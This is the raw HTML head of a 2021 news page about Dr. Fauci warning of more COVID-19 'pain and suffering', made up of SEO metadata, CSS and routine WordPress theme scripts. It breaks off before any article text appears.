

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html
body_size: 26417
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Dr. Anthony Fauci Warns ‘More Pain and Suffering in The Future’</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Dr. Fauci warned on Sunday that the US will face more “pain and suffering” in the future as the COVID-19 infections are increasing." />
	<link rel="canonical" href="https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dr. Anthony Fauci Warns ‘More Pain and Suffering in The Future’" />
	<meta property="og:description" content="Dr. Fauci warned on Sunday that the US will face more “pain and suffering” in the future as the COVID-19 infections are increasing." />
	<meta property="og:url" content="https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2021-08-02T10:28:40+00:00" />
	<meta property="article:modified_time" content="2021-08-03T12:55:10+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marvin Dalton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marvin Dalton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html","url":"https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html","name":"Dr. Anthony Fauci Warns ‘More Pain and Suffering in The Future’","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html#primaryimage"},"image":{"@id":"https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise.jpg","datePublished":"2021-08-02T10:28:40+00:00","dateModified":"2021-08-03T12:55:10+00:00","author":{"@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed"},"description":"Dr. Fauci warned on Sunday that the US will face more “pain and suffering” in the future as the COVID-19 infections are increasing.","breadcrumb":{"@id":"https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2021/08/Fauci-More-‘pain-and-suffering-ahead-as-COVID-cases-rise.jpg","width":1200,"height":700,"caption":"U.S. Top Infectious Disease Expert Dr. Fauci Warns ‘More Pain and Suffering in The Future’"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"U.S. Leading Infectious Disease Expert Dr. Fauci Warns ‘More Pain and Suffering in The Future’"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed","name":"Marvin Dalton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","caption":"Marvin Dalton"},"url":"https://planetnews.com/author/newsnoweditor2"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; U.S. Leading Infectious Disease Expert Dr. Fauci Warns ‘More Pain and Suffering in The Future’ Comments Feed" href="https://planetnews.com/health/coronavirus/dr-fauci-warns-more-pain-and-suffering-in-the-future.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/8706" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fdr-fauci-warns-more-pain-and-suffering-in-the-future.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fdr-fauci-warns-more-pain-and-suffering-in-the-future.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="07e07e0b22";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings 